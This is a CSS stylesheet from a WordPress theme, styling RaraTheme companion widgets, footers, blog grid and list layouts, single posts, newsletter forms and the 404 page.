.widget-area .widget_raratheme_featured_page_widget .widget-featured-holder .text-holder,
.site-footer .widget_raratheme_featured_page_widget .widget-featured-holder .text-holder {
  order: 3;
}

.widget-area .widget_raratheme_featured_page_widget .widget-featured-holder .img-holder,
.site-footer .widget_raratheme_featured_page_widget .widget-featured-holder .img-holder {
  margin-bottom: 30px;
}

/*===========================
WIDGET RARATHEME SOCIAL ICONS
===========================*/
#secondary .widget.widget_rtc_social_links ul li {
  border-bottom: none;
  margin-bottom: 5px;
  padding-bottom: 0;
  margin-right: 5px;
}

.widget.widget_rtc_social_links ul li a {
  width: 56px;
  height: 56px;
  font-size: 20px;
  line-height: 54px;
  border-radius: 100%;
  background: none;
  color: #000;
  border: 2px solid #eee;
}

.widget.widget_rtc_social_links ul li a:hover {
  background: #083ea7;
  border-color: #083ea7;
  color: #fff;
}

/*================================
WIDGET RARATHEME ICON TEXT
================================*/
.widget_rrtc_icon_text_widget .rtc-itw-inner-holder {
  display: flex;
  flex: 1;
  flex-direction: column;
}

.widget_rrtc_icon_text_widget .icon-holder {
  width: 102px;
  height: 102px;
  line-height: 102px;
  color: #083ea7;
  text-align: center;
  font-size: 36px;
  border: 2px solid #083ea7;
  display: inline-block;
  border-radius: 100%;
  margin: 0 auto 30px auto;
  overflow: hidden;
  transition: all ease 0.35s;
  -webkit-transition: all ease 0.35s;
  -moz-transition: all ease 0.35s;
}

.widget_rrtc_icon_text_widget:hover .icon-holder {
  background: #083ea7;
  color: #fff;
}

.widget_rrtc_icon_text_widget .icon-holder img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.widget_rrtc_icon_text_widget .text-holder {
  order: 2;
  text-align: center;
}

.widget_rrtc_icon_text_widget .text-holder .widget-title {
  font-size: 20px;
  font-weight: 700;
  letter-spacing: 0.8px;
  margin-top: 0;
  margin-bottom: 20px;
}

.widget_rrtc_icon_text_widget .text-holder .content {
  font-size: 18px;
  line-height: 28px;
  margin-bottom: 20px;
}

.widget_rrtc_icon_text_widget .text-holder .content p:first-child {
  margin-top: 0;
}

.widget_rrtc_icon_text_widget .text-holder .content p:last-child {
  margin-bottom: 0;
}

.widget_rrtc_icon_text_widget .btn-readmore:hover {
  background: none;
  color: #e44a66;
}

/*=================================
WIDGET RARATHEME TESTIMONIAL
=================================*/
.widget_rrtc_testimonial_widget {
  border: 1px solid #eeeeee;
  border-radius: 5px;
  padding: 30px;
  display: flex;
  flex-direction: row;
  justify-content: start;
  text-align: left;
  position: relative;
}

.widget_rrtc_testimonial_widget:after {
  content: "";
  background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%23f7f8fb" d="M464 32H336c-26.5 0-48 21.5-48 48v128c0 26.5 21.5 48 48 48h80v64c0 35.3-28.7 64-64 64h-8c-13.3 0-24 10.7-24 24v48c0 13.3 10.7 24 24 24h8c88.4 0 160-71.6 160-160V80c0-26.5-21.5-48-48-48zm-288 0H48C21.5 32 0 53.5 0 80v128c0 26.5 21.5 48 48 48h80v64c0 35.3-28.7 64-64 64h-8c-13.3 0-24 10.7-24 24v48c0 13.3 10.7 24 24 24h8c88.4 0 160-71.6 160-160V80c0-26.5-21.5-48-48-48z"></path></svg>');
  background-repeat: no-repeat;
  width: 30px;
  height: 35px;
  position: absolute;
  bottom: 20px;
  right: 10px;
  z-index: -1;
}

.widget_rrtc_testimonial_widget .img-holder {
  width: 75px;
  height: 75px;
  overflow: hidden;
  border-radius: 100%;
}

.widget_rrtc_testimonial_widget .img-holder img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

section[class*="-section"] .widget_rrtc_testimonial_widget .img-holder {
  float: left;
}

.widget_rrtc_testimonial_widget .img-holder img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.widget_rrtc_testimonial_widget .text-holder {
  display: flex;
  flex: 1;
  flex-direction: column;
  margin-top: 20px;
}

section[class*="-section"] .widget_rrtc_testimonial_widget .img-holder+.text-holder {
  float: right;
  width: calc(100% - 75px);
  padding-left: 30px;
  margin-top: 0;
}

.widget_rrtc_testimonial_widget .testimonial-content {
  font-size: 18px;
  line-height: 30px;
  margin-bottom: 30px;
  position: relative;
  color: #595d66;
}

.widget_rrtc_testimonial_widget .testimonial-content p:first-child {
  margin-top: 0;
}

.widget_rrtc_testimonial_widget .testimonial-content p:last-child {
  margin-bottom: 0;
}

.widget_rrtc_testimonial_widget .testimonial-meta {
  order: 2;
}

.widget_rrtc_testimonial_widget .name {
  margin-top: 0;
  font-size: 18px;
  font-weight: 400;
  margin-bottom: 0;
  position: relative;
  color: #323338;
  padding-left: 12px;
}

.widget_rrtc_testimonial_widget .name:before {
  content: "-";
  font-weight: 500;
  position: absolute;
  top: 0;
  left: 0;
}

.widget_rrtc_testimonial_widget .designation {
  display: block;
  font-size: 14px;
  color: #a8adb5;
  margin: 5px 0 0 0;
}

/*==============================
WIDGET RARATHEME CTA
==============================*/
.widget_raratheme_companion_cta_widget .text {
  padding: 45px 30px;
}

.widget_raratheme_companion_cta_widget .right {
  text-align: left !important;
}

.widget_raratheme_companion_cta_widget .raratheme-cta-container {
  max-width: 1170px;
  margin-left: auto;
  margin-right: auto;
}

.widget_raratheme_companion_cta_widget .raratheme-cta-container .widget-title {
  margin-bottom: 5px;
  letter-spacing: 1px;
}

.widget_raratheme_companion_cta_widget .text-holder {
  font-size: 18px;
  letter-spacing: 1px;
  line-height: 28px;
}

.text-holder p {
  margin-top: 20px;
  margin-bottom: 0;
}

.widget_raratheme_companion_cta_widget a.btn-cta {
  font-size: 16px;
  font-weight: 600;
  text-transform: capitalize;
  padding: 20px 35px;
  background: #e44a66;
  border: 2px solid #e44a66;
  color: #fff;
  font-family: "poppins", sans-serif;
  letter-spacing: 1.5px;
  display: inline-block;
  border-radius: 5px;
  line-height: 20px;
  margin: 5px;
}

#secondary .widget_raratheme_companion_cta_widget a.btn-cta,
.top-footer .widget_raratheme_companion_cta_widget a.btn-cta {
  display: block;
  text-align: center;
}

#secondary .widget_raratheme_companion_cta_widget .right h2.widget-title,
#secondary .widget_raratheme_companion_cta_widget .right .text-holder p {
  margin: 5px;
}

.top-footer .widget_raratheme_companion_cta_widget a.btn-cta:hover,
.widget_raratheme_companion_cta_widget a.btn-cta:hover {
  background: none;
  color: #e44a66;
}

.widget_raratheme_companion_cta_widget .bttk-cta-bg:before {
  content: "";
  background: rgba(0, 0, 0, 0.5);
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
}

.widget_raratheme_companion_cta_widget .bttk-cta-bg {
  padding: 50px 20px;
  position: relative;
  z-index: 1;
}

.widget_raratheme_companion_cta_widget .bttk-cta-bg .raratheme-cta-container .widget-title {
  color: #fff;
  font-size: 1.5em;
  line-height: 1.3;
}

.widget_raratheme_companion_cta_widget .bttk-cta-bg .text-holder {
  color: #fff;
  line-height: 1.3;
}

.widget_raratheme_companion_cta_widget .bttk-cta-bg .button-wrap {
  margin-top: 30px;
}

/*===============================
WIDGET RARATHEME STATCOUNTER
================================*/
.widget_raratheme_companion_stat_counter_widget .raratheme-sc-holder {
  display: flex;
  flex: 1;
  flex-direction: column;
  text-align: center;
}

.widget_raratheme_companion_stat_counter_widget .hs-counter {
  font-family: "Poppins", sans-serif;
  font-weight: 700;
  font-size: 36px;
}

.widget_raratheme_companion_stat_counter_widget .raratheme-sc-holder .widget-title {
  font-weight: 400;
  font-size: 18px;
  font-family: "source sans pro", sans-serif;
  margin: 10px 0 0 0;
  text-transform: capitalize;
  line-height: 1.2;
  order: 3;
}

.widget_raratheme_companion_stat_counter_widget .icon-holder {
  font-size: 2.5em;
  line-height: 1;
  margin-bottom: 30px;
}

.widget_raratheme_companion_stat_counter_widget .image-holder {
  margin-bottom: 30px;
  width: 80px;
  margin-left: auto;
  margin-right: auto;
}

/*================================
WIDGET RARATHEME SOCIAL LINKS
================================*/
#secondary .widget.widget_rtc_social_links ul li {
  display: inline-block;
  padding: 5px 2px;
  border-bottom: none;
  margin-bottom: 0;
  font-size: 18px;
}

#secondary .widget.widget_rtc_social_links ul li a {
  display: inline-block;
  width: 50px;
  text-align: center;
  height: 50px;
  line-height: 47px;
  border: 2px solid rgba(0, 0, 0, 0.1);
  border-radius: 100%;
  color: #111;
}

#secondary .widget.widget_rtc_social_links ul li a:hover {
  border-color: #083ea7;
  color: #fff;
  background: #083ea7;
}

/*==============================
WIDGET RARATHEME CAT SLIDER
==============================*/
.widget_rara_posts_category_slider_widget .carousel-title {
  margin-top: 20px;
}

.widget_rara_posts_category_slider_widget .carousel-title .cat-links a {
  display: inline-block;
  margin-right: 10px;
}

.widget_rara_posts_category_slider_widget .carousel-title .cat-links a:last-child {
  margin-right: 0;
}

.widget_rara_posts_category_slider_widget .carousel-title .cat-links a:after {
  content: ",";
}

.widget_rara_posts_category_slider_widget .carousel-title .cat-links a:last-child:after {
  display: none;
}

.widget_rara_posts_category_slider_widget .carousel-title .title {
  margin-top: 5px;
  margin-bottom: 0;
  font-size: 1em;
  font-weight: 600;
}

.widget_rara_posts_category_slider_widget .owl-theme .owl-nav {
  margin-top: 0;
}

.widget_rara_posts_category_slider_widget .owl-theme .owl-nav [class*="owl-"] {
  position: absolute;
  top: 35%;
  background: rgba(0, 0, 0, 0.15);
  border-radius: 100%;
  width: 40px;
  height: 40px;
  line-height: 40px;
  padding: 0;
  text-align: center;
  overflow: hidden;
  margin: 0;
  left: 0;
  text-indent: 50px;
  -webkit-transition: all ease 0.35s;
  -moz-transition: all ease 0.35s;
  transition: all ease 0.35s;
}

.widget_rara_posts_category_slider_widget .owl-theme .owl-nav .owl-next {
  left: auto;
  right: 0;
}

.widget_rara_posts_category_slider_widget .owl-theme .owl-nav [class*="owl-"]:hover {
  background: rgba(0, 0, 0, 0.3);
}

.widget_rara_posts_category_slider_widget .owl-theme .owl-nav [class*="owl-"]:before {
  content: "";
  background: url(images/left-arr.png);
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  width: 17px;
  height: 12px;
  bottom: 0;
  margin: auto;
}

.widget_rara_posts_category_slider_widget .owl-theme .owl-nav .owl-prev:before {
  -webkit-transform: rotate(-180deg);
  -moz-transform: rotate(-180deg);
  transform: rotate(-180deg);
}

.widget_rara_posts_category_slider_widget .owl-theme .owl-dots {
  margin-top: 15px;
}

.widget_rara_posts_category_slider_widget .owl-theme .owl-dots span {
  width: 20px;
  height: 5px;
  margin: 3px;
}

.widget_rara_posts_category_slider_widget .owl-theme .owl-dots .owl-dot.active span,
.widget_rara_posts_category_slider_widget .owl-theme .owl-dots .owl-dot:hover span {
  background: #083ea7;
}

/*==============================
WIDGET RARATHEME TEAM 
==============================*/
.widget_rrtc_description_widget .rtc-team-holder {
  text-align: center;
}

.widget_rrtc_description_widget .name {
  font-size: 0.9em;
  color: #323438;
  margin-top: 15px;
  margin-bottom: 5px;
  display: block;
  font-weight: 700;
}

.widget_rrtc_description_widget .designation {
  font-size: 0.9em;
  margin: 0;
  color: #595d66;
  line-height: 1.6em;
  display: block;
}

.widget_rrtc_description_widget .rtc-team-holder .description,
.widget_rrtc_description_widget .rtc-team-holder .social-profile {
  display: none;
}

.widget_rrtc_description_widget .rtc-team-holder-modal {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.95);
  width: 100%;
  height: 100%;
  opacity: 0;
  visibility: hidden;
  transition: all ease 0.35s;
  -webkit-transition: all ease 0.35s;
  -moz-transition: all ease 0.35s;
}

.widget_rrtc_description_widget .rtc-team-holder-modal.show {
  opacity: 1;
  filter: alpha(opacity=100);
  visibility: visible;
  z-index: 9999;
}

.widget_rrtc_description_widget .rtc-team-inner-holder-modal {
  width: 1170px;
  margin: 0 auto;
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  transform: translateY(-50%);
}

.rtc-team-holder-modal .image-holder {
  float: left;
  width: 30%;
  position: relative;
}

.rtc-team-holder-modal .text-holder {
  float: left;
  width: 70%;
  padding-left: 60px;
  text-align: left;
}

.rtc-team-holder-modal .text-holder span.name {
  font-size: 2.5em;
  margin-bottom: 10px;
  display: block;
  color: #fff;
  line-height: 1;
  margin-top: 0;
}

.rtc-team-holder-modal .text-holder span.designation {
  font-weight: 600;
  color: #bbb;
}

.rtc-team-holder-modal .text-holder .description {
  font-weight: 400;
  color: #fff;
  margin-top: 30px;
  letter-spacing: 0.5px;
  line-height: 1.8;
  font-size: 1em;
  max-height: 180px;
  overflow: auto;
}

.widget_rrtc-description_widget .mCSB_container {
  overflow: hidden;
}

.widget_rrtc_description_widget .mCustomScrollbar .mCSB_scrollTools {
  width: 16px;
  visibility: visible;
  overflow: hidden;
}

.widget_rrtc_description_widget .mCSB_scrollTools .mCSB_draggerRail {
  background: rgba(255, 255, 255, 0.1);
}

.widget_rrtc_description_widget .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
  background: rgba(255, 255, 255, 0.25);
}

.rtc-team-inner-holder-modal img {
  width: 100%;
}

.rtc-team-holder-modal ul.social-profile {
  width: 30%;
  float: none;
  display: table;
  clear: both;
  padding-top: 30px;
  text-align: center;
}

#secondary .rtc-team-holder-modal ul.social-profile li,
.rtc-team-holder-modal ul.social-profile li {
  display: inline-block;
  padding-left: 0;
  font-size: 1.25em;
  border-bottom: none;
  margin-bottom: 0;
  padding-bottom: 0;
}

.rtc-team-holder-modal ul.social-profile li:before {
  display: none;
}

.rtc-team-holder-modal ul.social-profile li a {
  color: #fff;
  padding-right: 30px;
  display: inline-block;
}

.rtc-team-holder-modal ul.social-profile li:last-child a {
  padding-right: 0;
}

.rtc-team-holder-modal ul.social-profile li a:hover {
  color: #e44a66;
}

.rtc-team-holder-modal a.close_popup {
  position: absolute;
  width: 70px;
  height: 70px;
  right: 80px;
  top: 20px;
  overflow: hidden;
  text-indent: 80px;
}

.rtc-team-holder-modal a.close_popup:before,
.rtc-team-holder-modal a.close_popup:after {
  content: "";
  background: #555;
  width: 100%;
  height: 2px;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: auto;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  transform: rotate(45deg);
}

.rtc-team-holder-modal a.close_popup:after {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.rtc-team-holder-modal a.close_popup:hover:before,
.rtc-team-holder-modal a.close_popup:hover:after {
  background: #f0474a;
}

/*=============================
RARATHEME COMPANION FAQ
=============================*/
.widget_raratheme_companion_faqs_widget {
  text-align: left;
}

.widget_raratheme_companion_faqs_widget a.expand-faq {
  display: table;
  font-weight: 600;
  font-size: 0.8em;
  letter-spacing: 0.8px;
  border-bottom: 2px solid;
  margin-bottom: 20px;
  margin-left: auto;
}

.widget_raratheme_companion_faqs_widget ul li {
  border-bottom: 1px solid #e9e9e9;
  padding-bottom: 30px;
  margin-bottom: 30px;
}

.widget_raratheme_companion_faqs_widget ul li:last-child {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}

.widget_raratheme_companion_faqs_widget ul li a.toggle {
  font-size: 20px;
  font-weight: 600;
  letter-spacing: 0.8px;
  cursor: pointer;
  position: relative;
  padding-right: 30px;
}

.widget_raratheme_companion_faqs_widget ul li a:before,
.widget_raratheme_companion_faqs_widget ul li a:after {
  content: "";
  background: #e9e9e9;
  width: 17px;
  height: 3px;
  position: absolute;
  top: 13px;
  right: 0;
  -webkit-transition: all ease 0.35s;
  -moz-transition: all ease 0.35s;
  transition: all ease 0.35s;
}

.widget_raratheme_companion_faqs_widget ul li a:after {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  transform: rotate(90deg);
}

.widget_raratheme_companion_faqs_widget ul li a.show:before,
.widget_raratheme_companion_faqs_widget ul li a.show:after {
  -webkit-transform: rotate(360deg);
  -moz-transform: rotate(360deg);
  transform: rotate(360deg);
}

.widget_raratheme_companion_faqs_widget ul li .inner {
  font-size: 16px;
  line-height: 1.7;
  margin-top: 10px;
  letter-spacing: 0.5px;
}

/*===========================
TOP FOOTER SECTION
===========================*/
.top-footer {
  background: #323438;
  padding: 80px 0 20px 0;
}

.top-footer .column {
  display: inline-block;
  vertical-align: top;
  color: #fff;
  font-size: 0.8em;
  line-height: 1.6em;
}

.top-footer .col-1 .column {
  width: 100%;
}

.top-footer .col-2 .column {
  width: 48%;
  margin-right: 3%;
}

.top-footer .col-2 .column:last-child {
  margin-right: 0;
}

.top-footer .col-3 .column {
  width: 31.33%;
  margin-right: 3%;
}

.top-footer .col-3 .column:last-child {
  margin-right: 0;
}

.top-footer .col-4 .column {
  width: 22.66%;
  margin-right: 3%;
}

.top-footer .col-4 .column:nth-child(4n) {
  margin-right: 0;
}

.top-footer .widget-title {
  color: #fff;
}

.top-footer .column a:hover {
  color: #e44a66;
}

/*=========================
BOTTOM FOOTER
=========================*/
.bottom-footer {
  background: #2e2f32;
  color: #fff;
  padding: 25px 0;
  font-size: 0.8em;
}

.bottom-footer .copyright {
  display: inline-block;
  vertical-align: middle;
  width: 70%;
}

.bottom-footer a:hover {
  color: #083ea7;
}

.bottom-footer .scroll-to-top {
  width: 29%;
  display: inline-block;
  vertical-align: middle;
  text-align: right;
  text-transform: capitalize;
}

.bottom-footer .scroll-to-top button {
  cursor: pointer;
  display: inline-block;
  background: none;
  padding: 0;
  font-weight: normal;
}

.bottom-footer .scroll-to-top img {
  display: inline-block;
  vertical-align: middle;
  line-height: 0;
  margin-left: 8px;
}

.site-footer .bottom-footer a.privacy-policy-link {
  display: inline-block;
  margin-left: 5px;
}

/*==============================
BLOG PAGE
==============================*/
.archive article {
  border-bottom: 1px solid #eee;
  padding-bottom: 65px;
  margin-bottom: 65px;
}

.archive article:last-child {
  margin-bottom: 40px;
}

article .entry-header .entry-title {
  margin-top: 0;
  margin-bottom: 10px;
}

article .entry-meta span.posted-on {
  font-style: italic;
}

article .entry-meta span.posted-on a {
  font-style: normal;
  margin-left: 10px;
}

.entry-content p {
  margin-bottom: 15px;
}

/*===========================
GRID LAYOUT
===========================*/
.grid-layout:before,
.grid-layout:after {
  content: "";
  display: table;
}

.grid-layout:after {
  clear: both;
}

.grid-layout article {
  border: none;
  padding: 0;
  margin-bottom: 30px;
  display: inline-block;
  vertical-align: top;
  width: 31.66%;
  margin-right: 2.5%;
  border-radius: 5px;
  overflow: hidden;
  box-shadow: 0 0 0 -5px rgba(0, 0, 0, 0.15);
  transition: all ease 0.35s;
  -webkit-transition: all ease 0.35s;
  -moz-transition: all ease 0.35s;
}

.grid-layout article:nth-child(3n) {
  margin-right: 0;
}

.grid-layout article:nth-child(3n + 1) {
  clear: both;
}

.rightsidebar .grid-layout article,
.leftsidebar .grid-layout article {
  width: 48%;
}

.rightsidebar .grid-layout article:nth-child(3n),
.leftsidebar .grid-layout article:nth-child(3n) {
  margin-right: 2.5%;
}

.rightsidebar .grid-layout article:nth-child(2n),
.leftsidebar .grid-layout article:nth-child(2n) {
  margin-right: 0;
}

.grid-layout article:hover {
  box-shadow: 0 10px 25px -5px rgba(0, 0, 0, 0.15);
}

.grid-layout article .entry-image img {
  width: 100%;
}

.grid-layout .entry-content {
  border: 1px solid #eee;
  margin-top: 0;
  padding: 30px;
  background: none;
  border-top: none;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
}

.grid-layout .entry-header .entry-title {
  font-size: 20px;
  font-weight: 700;
  margin-top: 0;
  margin-bottom: 5px;
}

.grid-layout .entry-content p {
  font-size: 18px;
  line-height: 28px;
  margin-bottom: 10px;
}

.grid-layout+nav.pagination {
  border-top: 1px solid #eee;
  padding-top: 40px;
  margin-top: 35px;
}

/*==============================
SINGLE PAGE
==============================*/
.centered-layout div#primary,
.landing-page div#primary {
  width: 70%;
  margin-left: auto;
  margin-right: auto;
}

.single .site-main .entry-content,
.single .site-main .entry-content p:first-child {
  margin-top: 0;
}

.centered-layout .related-post,
.full-width .related-post {
  border-top: 1px solid #eee;
  border-bottom: none;
  padding-bottom: 0;
  padding-top: 65px;
}

.single .page-header {
  min-height: 720px;
}

.single .article-group article {
  border-bottom: 1px solid #eee;
  padding-bottom: 20px;
  margin-bottom: 65px;
}

.rightsidebar .article-group .entry-content p:first-child,
.leftsidebar .article-group .entry-content p:first-child {
  margin-top: 0;
}

.landing-page .article-group article {
  margin-bottom: 80px;
}

.side-social-share {
  position: absolute;
  left: 30px;
  top: 60px;
  z-index: 999;
}

.single .article-group p {
  font-size: 20px;
  line-height: 31px;
}

.single .dropcap-letter {
  padding-top: 10px;
}

.single .entry-meta>span {
  color: #ccc;
}

.single .page-header span.cat {
  color: #fff;
}

.tag-share-wrap .tag-block {
  display: inline-block;
  vertical-align: middle;
  width: 50%;
}

.tag-share-wrap .bottom-share-block {
  display: inline-block;
  vertical-align: middle;
  width: 49%;
  text-align: right;
}

.tag-block span {
  font-size: 14px;
  font-weight: 600;
  color: #a8adb5;
  display: inline-block;
  vertical-align: middle;
  margin-right: 30px;
  position: relative;
}

.tag-block span:last-child {
  margin-right: 0;
}

.tag-block span:before {
  content: "";
  background: #a8adb5;
  width: 4px;
  height: 4px;
  position: absolute;
  top: 11px;
  right: -15px;
  border-radius: 100%;
}

.tag-block span:last-child:before {
  display: none;
}

.about-author {
  text-align: center;
  margin-bottom: 60px;
}

.about-author figure.author-image {
  width: 100px;
  height: 100px;
  overflow: hidden;
  border-radius: 100%;
  background: #eee;
  margin: 0 auto 30px auto;
}

.about-author h3.author-name {
  font-size: 24px;
  font-weight: 700;
  margin-top: 0;
  margin-bottom: 20px;
  width: auto;
}

.about-author h3.author-name span {
  color: #083ea7;
}

.about-author .author-desc {
  font-size: 18px;
  line-height: 28px;
  margin: 0 auto 10px auto;
  width: 87%;
}

.author-social-links a {
  font-size: 16px;
  color: #323438;
  padding: 10px;
  display: inline-block;
}

.author-social-links a:hover {
  color: #083ea7;
}

.author-newsletter-wrap .post-newsletter {
  text-align: center;
  /*background: #083ea7;
	padding: 60px;*/
  margin-bottom: 65px;
}

.post-newsletter .blossomthemes-email-newsletter-wrapper {
  padding: 60px;
}

.blossomthemes-email-newsletter-wrapper .text-holder h3 {
  font-size: 1.75em;
}

.post-newsletter .blossomthemes-email-newsletter-wrapper .text-holder h3 {
  font-size: 2.5em;
  color: #fff;
}

.post-newsletter .blossomthemes-email-newsletter-wrapper .text-holder span {
  font-size: 18px;
  color: #fff;
  margin-bottom: 30px;
  display: block;
  line-height: 1.8;
}

.post-newsletter .blossomthemes-email-newsletter-wrapper form {
  max-width: 980px;
  margin: 0 auto;
  padding-left: 3%;
  padding-right: 3%;
}

.post-newsletter .blossomthemes-email-newsletter-wrapper form:before,
.post-newsletter .blossomthemes-email-newsletter-wrapper form:after {
  content: "";
  display: table;
}

.post-newsletter .blossomthemes-email-newsletter-wrapper form:after {
  clear: both;
}

.blossomthemes-email-newsletter-wrapper form input[type="text"],
.blossomthemes-email-newsletter-wrapper form input[type="email"] {
  font-size: 18px;
  background: #fff;
  border-radius: 5px;
  border: 2px solid #fff;
  padding: 5px 25px;
  float: left;
  width: 100%;
  margin-bottom: 10px;
}

.blossomthemes-email-newsletter-wrapper form input[type="text"]:focus,
.blossomthemes-email-newsletter-wrapper form input[type="email"]:focus {
  outline-offset: 2px;
  outline: thin dotted #fff;
}

.blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"] {
  background-image: url(images/name.png);
  background-repeat: no-repeat;
  background-position: 15px 50%;
  padding-left: 50px;
}

.blossomthemes-email-newsletter-wrapper form input[name="subscribe-email"],
.post-newsletter .blossomthemes-email-newsletter-wrapper form input[name="subscribe-email"] {
  background-image: url(images/email.png);
  background-repeat: no-repeat;
  background-position: 15px 50%;
  padding-left: 50px;
}

.widget_blossomthemes_email_newsletter_widget label[for="subscribe-confirmation"] {
  clear: both;
}

.post-newsletter .blossomthemes-email-newsletter-wrapper form input[type="submit"] {
  width: 100%;
  height: 65px;
  margin-bottom: 0;
  background-color: #e44a66;
  padding: 0;
  overflow: hidden;
}

body:not(.single) .post-newsletter {
  /*background: #083ea7;
	padding: 80px 0;*/
  text-align: center;
}

body:not(.single) .post-newsletter .blossomthemes-email-newsletter-wrapper {
  padding: 80px 0;
}

body:not(.single) .post-newsletter .blossomthemes-email-newsletter-wrapper .text-holder {
  max-width: 800px;
  margin-left: auto;
  margin-right: auto;
  padding-left: 3%;
  padding-right: 3%;
}

body:not(.single) .post-newsletter .blossomthemes-email-newsletter-wrapper .text-holder h3 {
  font-size: 2.5em;
  color: #fff;
}

body:not(.single) .post-newsletter .blossomthemes-email-newsletter-wrapper .text-holder span {
  font-size: 1.1em;
  margin-top: 10px;
}

body:not(.single-post) .post-newsletter .blossomthemes-email-newsletter-wrapper form input[type="text"],
body:not(.single-post) .post-newsletter .blossomthemes-email-newsletter-wrapper form input[type="email"] {
  width: 70%;
  margin-right: 2%;
  margin-bottom: 0;
}

body:not(.single-post) .post-newsletter .blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"],
body:not(.single-post) .post-newsletter .blossomthemes-email-newsletter-wrapper form input[name="subscribe-fname"]+input[name="subscribe-email"] {
  width: 35%;
}

body:not(.single-post) .post-newsletter .blossomthemes-email-newsletter-wrapper form input[type="submit"] {
  width: 26%;
}

.post-newsletter .blossomthemes-email-newsletter-wrapper form input[type="submit"]+div {
  color: #fff;
  font-size: 16px;
}

/*==========================
SINGLE FULLWIDTH LAYOUT
==========================*/
.full-width blockquote,
.full-width .author-newsletter-wrap,
.full-width nav.post-navigation,
.full-width .comments-area {
  width: 70%;
  margin-left: auto;
  margin-right: auto;
}

/*==========================
RELATED POSTS
==========================*/
.related-post {
  text-align: center;
  padding-bottom: 35px;
  border-bottom: 1px solid #eee;
  margin-bottom: 65px;
}

h3.related-post-title {
  font-size: 20px;
  margin-top: 0;
  margin-bottom: 40px;
  width: 100%;
}

.related-post-wrap {
  display: flex;
  flex: 1;
  flex-flow: row wrap;
}

.related-post-wrap .related-post-block {
  float: left;
  width: 48.66%;
  margin-right: 2.5%;
  margin-bottom: 30px;
  border-radius: 6px;
  box-shadow: 0 0 0 -5px rgba(0, 0, 0, 0.15);
  overflow: hidden;
  display: flex;
  flex-direction: column;
  transition: all ease 0.35s;
  -webkit-transition: all ease 0.35s;
  -moz-transition: all ease 0.35s;
}

.centered-layout .related-post-wrap .related-post-block,
.full-width .related-post-wrap .related-post-block {
  width: 31.66%;
}

.related-post-wrap .related-post-block:nth-child(2n) {
  margin-right: 0;
}

.centered-layout .related-post-wrap .related-post-block:nth-child(2n),
.full-width .related-post-wrap .related-post-block:nth-child(2n) {
  margin-right: 2.5%;
}

.centered-layout .related-post-wrap .related-post-block:nth-child(3n),
.full-width .related-post-wrap .related-post-block:nth-child(3n) {
  margin-right: 0;
}

.related-post-wrap .related-post-block:hover {
  box-shadow: 0 15px 30px -5px rgba(0, 0, 0, 0.15);
}

.related-post-block figure img {
  width: 100%;
}

.related-content-wrap {
  border: 1px solid #eee;
  border-top: none;
  border-bottom-left-radius: 7px;
  border-bottom-right-radius: 7px;
  padding: 30px;
  text-align: left;
  display: flex;
  flex-direction: column;
  flex-grow: 1;
  align-items: flex-start;
}

.related-content-wrap h2.related-block-title {
  font-size: 20px;
  font-weight: 700;
  margin-top: 0;
  margin-bottom: 15px;
}

/*==========================
LIST VIEW LAYOUT
==========================*/
.list-layout article {
  padding-bottom: 80px;
  border-bottom: 1px solid #eee;
  margin-bottom: 80px;
}

.list-layout article:last-child {
  margin-bottom: 40px;
}

.list-layout figure {
  display: inline-block;
  vertical-align: middle;
  width: 368px;
  height: auto;
  border: 15px solid #fff;
  box-shadow: 0 5px 30px rgba(0, 0, 0, 0.2);
}

.list-layout .entry-content {
  display: inline-block;
  vertical-align: middle;
  width: calc(100% - 372px);
  padding-left: 80px;
  margin-top: 0;
}

.tag-group span {
  font-size: 14px;
  font-weight: 600;
  display: inline-block;
  background: #083ea7;
  color: #fff;
  border-radius: 4px;
  padding: 3px 15px;
  letter-spacing: 0.5px;
  margin-bottom: 20px;
}

.list-layout .article-author {
  font-family: "Poppins", sans-serif;
  font-weight: 700;
  color: #323338;
  letter-spacing: 0.5px;
}

.list-layout .entry-meta span.article-author-pos {
  color: #595d66;
  font-size: 14px;
  margin-bottom: 10px;
}

.list-layout .entry-meta span.article-author-pos:before {
  display: none;
}

.list-layout article .entry-title {
  font-size: 24px;
  line-height: 30px;
}

.list-layout .entry-content p {
  margin-top: 0;
  margin-bottom: 20px;
  font-size: 18px;
  line-height: 28px;
}

.newsletter-wrap {
  background: #083fa6;
  padding: 80px 0;
  text-align: center;
}

/*===================== 
ERROR 404 PAGE
=====================*/
.error404 .page-header .page-title {
  margin-bottom: 10px;
}

.error404 .page-header p {
  color: #fff;
  font-size: 18px;
  width: 35%;
  margin: 0 auto;
}

.error404 .error-404 .page-content {
  text-align: center;
  width: 60%;
  margin: 0 auto 80px auto;
}

.error404 .error-num {
  font-size: 25em;
  line-height: 0.8;
  font-weight: 500;
  margin-bottom: 100px;
  text-shadow: 0 10px #e5e5e5;
  color: #083ea7;
}

.error404 .error-404 a.bttn {
  background: #083ea7;
  color: #fff;
  font-weight: 500;
  margin-bottom: 60px;
}

.error404 .error-404 a.bttn:hover {
  background: none;
  color: #083ea7;
}

form.search-form {
  border: 1px solid #e5e5e5;
  border-radius: 5px;
  padding: 2px;
}

.search-form label {
  display: inline-block;
  vertical-align: middle;
}

.search-form>label {
  width: calc(100% - 70px);
}

.search-form label[for="search-button"] {
  width: 65px;
  height: 65px;
  position: relative;
  background: #e44a66;
  border-radius: 5px;
  text-align: center;
}

